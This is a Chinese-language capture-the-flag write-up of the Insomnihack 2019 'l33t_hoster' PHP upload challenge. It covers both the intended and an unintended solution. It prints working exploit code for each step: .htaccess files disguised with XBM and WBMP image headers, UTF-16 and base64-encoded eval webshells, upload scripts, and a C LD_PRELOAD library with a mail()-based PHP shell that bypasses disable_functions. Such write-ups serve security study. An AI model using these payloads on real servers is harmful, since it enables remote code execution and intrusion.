题目地址:
https://github.com/eboda/insomnihack/tree/master/l33t_hoster
源码如下:
php if (isset($_GET["source"])) die(highlight_file(__FILE__)); session_start(); if (!isset($_SESSION["home"])) { $_SESSION["home"] = bin2hex(random_bytes(20)); } $userdir = "images/{$_SESSION["home"]}/"; //用户上传文件的路径 if (!file_exists($userdir)) { mkdir($userdir); } $disallowed_ext = array( "php", "php3", "php4", "php5", "php7", "pht", "phtm", "phtml", "phar", "phps", ); //限制了php文件上传,黑名单形式,那么肯定可以绕过 if (isset($_POST["upload"])) { if ($_FILES['image']['error'] !== UPLOAD_ERR_OK) { die("yuuuge fail"); } $tmp_name = $_FILES["image"]["tmp_name"]; $name = $_FILES["image"]["name"]; $parts = explode(".", $name); $ext = array_pop($parts); //array_pop删除数组最后一个元素并返回该元素 if (empty($parts[0])) { array_shift($parts); //删除数组第一个元素并返回该元素 } if (count($parts) === 0) { die("lol filename is empty"); } if (in_array($ext, $disallowed_ext, TRUE)) { die("lol nice try, but im not stupid dude..."); } $image = file_get_contents($tmp_name); if (mb_strpos($image, "FALSE) { die("why would you need php in a pic....."); } if (!exif_imagetype($tmp_name)) { die("not an image."); } $image_size = getimagesize($tmp_name); if ($image_size[0] !== 1337 || $image_size[1] !== 1337) { die("lol noob, your pic is not l33t enough"); } $name = implode(".", $parts); move_uploaded_file($tmp_name, $userdir . $name . "." . $ext); } echo "Your $userdir>files:
- ";
foreach(glob($userdir . "*") as $file) {
echo "
- $file "; } echo "
Upload your pics!
这道题首先可以上传.htaccess,那么此时就可以让服务器去解析任意后缀当作php执行,一步一步看
首先
if (count($parts) === 0) { die("lol filename is empty"); }
这一段代码判断$parts的值,但是如果上传.htacess,经过array_pop和array_shift将变成空数组,此时将无法向下执行,又因为程序是以.点分割,所以直接..htacess就可以绕过,即最后将拼接成.htaccess,我修改了一下代码,var_dump了一下$FILES数组,此时可以看看$FILES数组的内容:
接下来要绕过exif_imagetype()函数和getimagesize()函数,查一下这两个函数的用法
也就是将检查我们上传的文件,并返回一个常量,否则返回false,那我们要让.htaccess文件绕过它,就要针对它的检测特性去构造数据,因为它最终要返回常量,那我们就要让这个函数认为.htaccess为一个合法的图像类型
其中常量包括:
预期解法:
采用xbm格式,X Bit Map
在计算机图形学中,X Window系统使用X BitMap(XBM),一种纯文本二进制图像格式,用于存储X GUI中使用的光标和图标位图
XBM数据由一系列包含单色像素数据的静态无符号字符数组组成。当格式被普遍使用时,XBM通常出现在标题(.h文件)中,每个图像在标题中存储一个数组。以下C代码示例了一个XBM文件:
也就是用c代码来标识一个xbm文件,前两个#defines指定位图的高度和宽度(以像素为单位),比如以下xbm文件:
#define test_width 16 #define test_height 7 static char test_bits[] = { 0x13, 0x00, 0x15, 0x00, 0x93, 0xcd, 0x55, 0xa5, 0x93, 0xc5, 0x00, 0x80, 0x00, 0x60 };
在这个c文件中高和宽都是有#在前面的,那么我们即使把它放在.htaccess文件中也不会影响.htaccess的实际运行效果,所以新的.htaccess文件内容如下
#define width 1337 # Define the width wanted by the code (and say we are a legit xbitmap file lol) #define height 1337 # Define the height AddType application/x-httpd-php .php16 # Say all file with extension .php16 will execute php php_value zend.multibyte 1 # Active specific encoding (you will see why after :D) php_value zend.detect_unicode 1 # Detect if the file have unicode content php_value display_errors 1 # Display php errors
接下来可以上传php16了,那么对于上传的php要绕过其形式不行,这里使用了php内容的不同编码格式来bypass,只要把内容换个编码形式就好,作者用的是utf-16,
也就是说原来是utf-8一个字符一个字节,现在utf-16是两个字节编码一个字符,那么明显可以绕过内容的过滤,下面给出作者的exp:
#!/usr/bin/python3 # Description : create and bypass file upload filter with .htaccess # Author : Thibaud Robin # Will prove the file is a legit xbitmap file and the size is 1337x1337 SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n" def generate_php_file(filename, script): phpfile = open(filename, 'wb') phpfile.write(script.encode('utf-16be')) phpfile.write(SIZE_HEADER) phpfile.close() def generate_htacess(): htaccess = open('..htaccess', 'wb') htaccess.write(SIZE_HEADER) htaccess.write(b'AddType application/x-httpd-php .php16\n') htaccess.write(b'php_value zend.multibyte 1\n') htaccess.write(b'php_value zend.detect_unicode 1\n') htaccess.write(b'php_value display_errors 1\n') htaccess.close() generate_htacess() generate_php_file("webshell.php16", "") generate_php_file("scandir.php16", "") generate_php_file("getfile.php16", "") generate_php_file("info.php16", "")
脚本理解起来很简单,就是添加xbm图片标志头,然后添加.htaccess的文件内容,然后生成utf-16大端编码的shell,但是实际上这里system是被diable的
作者到一部已经结束了,接下来看看非预期解。
非预期解:
直接从bypass以下这部分代码开始看:
if (!exif_imagetype($tmp_name)) { die("not an image."); } $image_size = getimagesize($tmp_name); if ($image_size[0] !== 1337 || $image_size[1] !== 1337) { die("lol noob, your pic is not l33t enough"); }
这时候作者直接想到:
如果强行加magic number是不能被正确解析的,可以加注释#,但是没有magic number为#。感觉到这时候可以fuzz了。
作者这里去看了php的源码,并用以下的文件标志头去测试服务器的反应,
但是发现ico的长度最多是0xff,为1337是0x539,jp2 只修改header不能改变getimagesize的结果。
然后查到了wbmp,也是一个bitmap图片,和预期解法一样也是bitmap,都是一种图片文件构成简单的图片,但是往往这种能绕过检查,因为容错性比较高,地址为:https://en.wikipedia.org/wiki/Wireless_Application_Protocol_Bitmap_Format
图片绕过以后,就可以bypass内容检查
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.wuwu"
这里放一下作者上传.htaccess以及shell的exp:
import requests import base64 url = "http://35.246.234.136/?" header = {"Cookie":"PHPSESSID=58eshi3a265dguf0icnkc6qk5a"} htaccess = b"""\x00\x00\x8a\x39\x8a\x39 AddType application/x-httpd-php .wuwu php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/images/e694a9e3c406b3d8b247d73836958f6303ed7b72/shell.wuwu" """ shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"eval($_GET['c']);?>") files = [('image',('..htaccess',htaccess,'application/octet-stream'))] data = {"upload":"Submit"} proxies = {"http":"http://127.0.0.1:8080"} print("upload .htaccess") r = requests.post(url=url, data=data, files=files,headers=header)#proxies=proxies) # print(r.text) print("upload shell.wuwu") files = [('image',('shell.wuwu',shell,'application/octet-stream'))] r = requests.post(url=url, data=data, files=files,headers=header)
接下来到bypass_disfunction的时候了:
这里学到一招,可以先用
var_dump(get_defined_functions());
去查看一下当前运行环境能够执行的函数,因为disable_function执行以后,被禁用的函数在程序运行开始就不会加载进来,这里mail函数没有过滤,所以可以结合mail和LD_PRELOAD来bypass,这里又学到了,
先放共享库的c程序:
/* compile: gcc -Wall -fPIC -shared -o evil.so evil.c -ldl */ #include#include #include <string.h> void payload(char *cmd) { char buf[512]; strcpy(buf, cmd); strcat(buf, " > /tmp/_0utput.txt"); system(buf); } int geteuid() { char *cmd; if (getenv("LD_PRELOAD") == NULL) { return 0; } unsetenv("LD_PRELOAD"); if ((cmd = getenv("_evilcmd")) != NULL) { payload(cmd); } return 1; }
这里的cmd实际上是个动态的cmd,即每次取环境变量_evilcmd里面的值来执行,所以只需上传一次so,就可以通过shell执行多个命令,因为这里是不回显结果的,所以直接写到txt里面,接下来是对应的shell:,然后使用脚本进行上传:
import requests url = "http://localhost:8000/images/94437454acff7e0a5e8f239d8c5d0e698e84a4e0/webshell.php16" param = {"cmd":"move_uploaded_file($_FILES['file']['tmp_name'],'/tmp/seu.so');echo 'ok';var_dump(scandir('/tmp'));"} files = [('file',('seu.so',open("seu.so","rb"),'application/octet-stream'))] r = requests.post(url=url, files=files, params=param) print(r.text)
对于这种没有回显的命令,我们可以输出一点东西,证明的确命令执行成功
执行完以后,然后上传shell:
import requests url = "http://localhost:8000/images/94437454acff7e0a5e8f239d8c5d0e698e84a4e0/webshell.php16" param = {"cmd":"move_uploaded_file($_FILES['file']['tmp_name'],'/var/www/html/images/94437454acff7e0a5e8f239d8c5d0e698e84a4e0/shell.php');echo 'ok';var_dump(scandir('/var/www/html/images/94437454acff7e0a5e8f239d8c5d0e698e84a4e0'));"} files = [('file',('shell.php',open("shell.php","rb"),'application/octet-stream'))] r = requests.post(url=url, files=files, params=param) print(r.text)
php $r1 = putenv("LD_PRELOAD=/tmp/seu.so"); echo "putenv: $r1
"; $cmd = $_GET['cmd']; $r2 = putenv("_evilcmd=$cmd"); echo "putenv: $r2
"; $r3 = mail("1@2", "", "", "",""); echo "mail: $r3
"; highlight_file("/tmp/seu.txt"); ?>
此时访问我们的shell.php,已经能够成功bypass
后面就不再看了,后面是通过perl管道来执行get_flag程序来读flag,直接像上传shell一样上传这个perl脚本然后perl run.pl执行就可以得到flag。
完整的wp在https://github.com/mdsnins/ctf-writeups/blob/master/2019/Insomnihack%202019/l33t-hoster/l33t-hoster.md
参考:
https://xz.aliyun.com/t/3937#toc-4
https://github.com/mdsnins/ctf-writeups/blob/master/2019/Insomnihack%202019/l33t-hoster/l33t-hoster.md
https://thibaudrobin.github.io/articles/bypass-filter-upload/










